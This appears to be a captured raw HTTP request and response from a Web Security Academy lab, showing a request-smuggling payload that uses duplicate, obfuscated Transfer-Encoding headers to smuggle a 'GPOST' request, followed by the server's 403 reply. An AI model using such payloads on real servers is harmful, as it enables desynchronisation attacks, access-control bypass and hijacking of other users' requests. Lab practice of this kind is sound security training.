 POST / HTTP/1.1
Host: acfd1f201f5fb528809b582e004200a3.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=9swxitdhJRXeFhq77wGSU7fKw0VTiuzQ
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: nothing

12
GPOST / HTTP/1.1

0

HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27

"Unrecognized method GPOST"